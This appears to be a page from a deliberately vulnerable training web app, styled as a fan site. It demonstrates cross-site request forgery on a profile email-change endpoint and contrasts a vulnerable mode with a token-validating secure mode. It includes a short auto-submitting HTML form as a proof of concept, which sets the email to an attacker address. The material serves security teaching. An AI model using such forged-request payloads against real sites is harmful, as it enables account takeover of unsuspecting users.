 MikuMiku Fan Hub
Fan posts
Library
Security map
Profile
Moderation
Members
Fanart vault
Stream check
Logged in as admin
Logout
Secure
↔ Vulnerable
Profile notification settings
This is a normal fan-account setting: changing the email used for comment notifications, fanart review updates and event alerts. The vulnerable variant has no
CSRF token; the secure variant validates one.
CSRF token validation failed
Current notification email for admin: admin@example.com
Notification email form
This is one real endpoint: POST /ui/profile. The server decides vulnerable or secure behavior from the
current mode.
CSRF token required
New notification email
fan@example.com
A hidden token is included in this form and must match the bai_csrf_token cookie.
Update notification email
PoC — forged profile update
The attacker hosts a page that auto-submits the
real profile endpoint:
<form method="POST"
action="http://localhost:8080/ui/profile">
  <input name="new_email"
value="hacked@evil.com">
</form>
<script>document.forms[0].submit()
</script>
Secure mode result: rejected with 403 because
the token is missing or mismatched.